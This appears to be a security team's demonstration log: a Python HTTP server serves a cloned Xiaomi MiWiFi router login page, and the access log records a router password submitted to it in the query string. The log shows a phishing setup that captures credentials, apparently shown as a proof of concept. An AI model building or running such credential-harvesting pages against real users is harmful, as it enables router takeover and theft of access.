 C:\myEexploit\python\index>python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET / HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/bc.css HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/login.css HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/common.js HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/qwrap.js HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/guide.css HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/raphael.js HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/sha1.js HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/aes.js HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/selectbeautify.js HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/miwifi-monitor.js HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /index_files/valid.js HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /code.png HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] code 404, message File not found
::ffff:127.0.0.1 - - [26/May/2021 17:36:30] "GET /img/bg_login_btn.png HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [26/May/2021 17:36:46] "GET /?router_password= HTTP/1.1"
::ffff:127.0.0.1 - - [26/May/2021 17:36:49] "GET /?router_password=65656 HTTP/1.1" 200 -
Aizero安全团队